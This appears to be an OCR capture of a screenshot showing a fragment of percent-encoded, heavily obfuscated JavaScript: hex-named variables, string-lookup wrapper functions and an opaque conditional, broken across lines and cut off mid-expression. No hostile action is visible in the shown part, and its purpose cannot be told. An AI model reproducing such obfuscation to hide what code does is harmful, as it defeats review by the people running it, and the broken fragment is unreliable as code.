
5D%2C'lSmiS'%3A_0x4d750d%5B_0x46b298(0x51
7%2C0x46f%2C0x4e7%2C0x420%2C0x4fd)%5D%
2C'RsjTK'%3A_0x4d750d%5B_0xccfd52(0x376%2C
0x309%2C0x2e9%2C0x271%2C0x312)%5D%7D%3
Bfunction%20_0x51a65d(_0x91d719%2C_0x214bc
9%2C_0x1dbee8%2C_0x543778%2C_0x18606d)%7
Breturn%20_0x569634(_0x18606d-
0x3cd%2C_0x214bc9-0x4a%2C_0x1dbee8-
0xa5%2C_0x543778-
0x2d%2C_0x543778)%3B%7Dif(_0x4d750d%5B_0x
51784e(-0x1cb%2C-0x174%2C-0x1c4%2C-
0x20d%2C-
0x119)%5D(_0x4d750d%5B_0x51784e(-0x24f%2C-
0x1a2%2C-0x26a%2C-0x217%2C-
0x211)%5D%2C_0x4d750d%5B_0x4a8f7c(-0x10b%
2C-0x17a%2C-0x14e%2C-0x116%2C-
0x14c)%5D))%7Bconst%20_0x46aad1%3D_0x37717
e%3Ffunction()%7Bfunction%20_0x413e80(_0x1e7
a2f%2C_0x388252%2C_0x5162ca%2C_0x484b30
%2C_0xc5a04d)%7Breturn%20_0x358de2(_0x1e7a
2f-0x107%2C_0x5162ca-%20-
0x155%2C_0x5162ca-
0x1c8%2C_0xc5a04d%2C_0xc5a04d-